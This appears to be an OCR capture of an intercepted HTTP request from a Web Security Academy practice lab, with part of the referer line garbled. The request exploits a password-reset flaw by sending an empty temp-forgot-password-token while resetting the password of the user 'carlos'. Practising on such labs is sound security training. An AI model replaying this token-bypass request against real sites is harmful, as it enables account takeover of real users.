 Pretty Raw Hex
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host: 0ac000ba034319ed80393afd004a003a.web-security-academy.net
3 Cookie: session=wfHFIpI5VQT8nCc8ZznT3w7av7opWEZh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin: https://0ac000ba034319ed80393afd004a003a.web-security-academy.net
11 Referer:
https://0ac000ba034319ed80393afd004a003a.web-security-academy.net/forgot-password?temp-forg
idlv206lg9d0mmwz8
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=&username=carlos&new-password-1=pass&new-password-2=pass